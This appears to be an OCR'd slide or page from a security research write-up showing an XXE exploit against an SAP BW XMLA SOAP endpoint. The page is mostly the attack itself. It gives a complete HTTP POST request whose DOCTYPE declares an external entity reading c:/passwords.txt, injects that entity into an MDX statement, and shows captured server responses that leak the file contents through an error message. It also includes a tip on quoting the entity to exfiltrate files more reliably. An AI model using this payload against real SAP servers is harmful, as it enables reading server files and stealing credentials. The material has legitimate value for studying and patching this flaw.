\\172.16.0.63\c$\passwords.txt - Notepad++
Файл Правка Поиск Вид Кодировки Синтаксис Оп
passwords.txt
1 My clear text passwords: god, love, sex, chipik
2
Let's use the following request:
POST /sap/bw/xml/soap/xmla HTTP/1.1
Host: 172.16.0.63:8001
<!DOCTYPE root [<!ENTITY foo SYSTEM "c:/passwords.txt">]>
<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">
<Command>
<Statement>SELECT Measures."&foo;" ON COLUMNS FROM Sales</Statement>
</Command>
</Execute>
The external entity will be included in the MDX query. The entity must be enclosed in quotation marks, otherwise a file with special characters or even spaces will be displayed incorrectly.
The server will reply with a message about invalid MDX syntax:
ERROR_MESSAGE_STATE -e: Invalid MDX command with "My clear text passwords: god, love, sex, chipik
POST /sap/bw/xml/soap/xmla HTTP/1.1
Host: 172.16.0.63:8001
Content-Length: 236
<!DOCTYPE root [<!ENTITY foo SYSTEM "c:/passwords.txt">]>
<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">
<Command>
<Statement>SELECT Measures."&foo;" ON COLUMNS FROM Sales</Statement>
</Command>
</Execute>
response
raw headers hex html render
HTTP/1.1 302 Moved temporarily
content-type: text/xml; charset=utf-8
content-length: 5268
location: http:///sap/bw/xml/soap/xmla/fault
Moved Temporarily <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01Transitional//EN"> <html> <head> <title> 500 Internal Server Error </title> ... ERROR_MESSAGE_STATE -e: Invalid MDX command with "My clear text passwords: god, love, sex, chipik
</p> <p> HTTP 500 - Internal Server Error </p> Your SAP Internet Communication Framework Team </body> </html>